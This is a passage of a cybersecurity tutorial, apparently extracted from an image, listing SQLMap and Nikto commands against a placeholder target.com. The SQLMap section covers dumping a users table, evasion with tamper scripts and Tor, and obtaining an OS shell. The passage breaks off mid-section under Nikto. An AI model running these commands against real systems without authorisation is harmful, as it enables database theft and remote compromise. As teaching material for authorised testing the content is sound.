 8. SQLMap
Automated SQL injection detection and exploitation tool:
# Basic SQL injection test
sqlmap -u "http://target.com/page?id=1" --batch --risk=3 --level=5
# POST request testing
sqlmap -u "http://target.com/login" --data="username=admin&password=test"
--method=POST
# Cookie-based injection
sqlmap -u "http://target.com/profile" --cookie="session=abc123" --batch
# Database enumeration
sqlmap -u "http://target.com/page?id=1" --dbs
sqlmap -u "http://target.com/page?id=1" -D database_name --tables
sqlmap -u "http://target.com/page?id=1" -D database_name -T users --dump
# Advanced evasion techniques
sqlmap -u "http://target.com/page?id=1" --tamper=space2comment,charencode
--random-agent
# OS shell access
sqlmap -u "http://target.com/page?id=1" --os-shell
# Proxy and TOR usage
sqlmap -u "http://target.com/page?id=1" --proxy="http://127.0.0.1:8080" --tor
--check-tor
9. Nikto
Web server vulnerability scanner:
# Comprehensive scan
nikto -h http://target.com -o nikto_report.html -Format htm
# Scan with specific plugins
nikto -h http://target.com -Plugins "apache_expect_xss,subdomain"
# Stealth scanning with delays
nikto -h http://target.com -Pause 2 -T x 6
# Scan through proxy
nikto -h http://target.com -useproxy http://localhost:8080
# Custom user agent and cookies
nikto -h http://target.com -useragent "Mozilla/5.0" -cookie "session=abc123"
# SSL/TLS testing
CODELIVLY
LEARN CYBERSECURITY